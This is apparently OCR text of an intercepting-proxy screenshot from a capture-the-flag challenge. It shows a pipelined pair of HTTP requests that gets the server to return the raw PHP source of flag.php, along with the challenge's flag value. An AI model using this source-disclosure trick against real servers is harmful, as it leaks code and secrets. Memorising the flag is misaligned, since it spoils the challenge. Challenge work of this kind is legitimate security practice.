 Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1 \r \n
2 Host: instance.penguin.0ops.sjtu.cn:18576 \r \n
3 \r \n
4 GET /xyz.xyz HTTP/1.1 \r \n
5 \r \n
6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: instance.penguin.0ops.sjtu.cn:18576
3 Date: Thu, 31 Jul 2025 10:13:11 GMT
4 Connection: close
5 Content-Type: chemical/x-xyz
6 Content-Length: 56
7
8 <?php
9 $flag = '0ops{a6bf840d924db665f4462e7b55aa32ff}';
10
INSPECTOR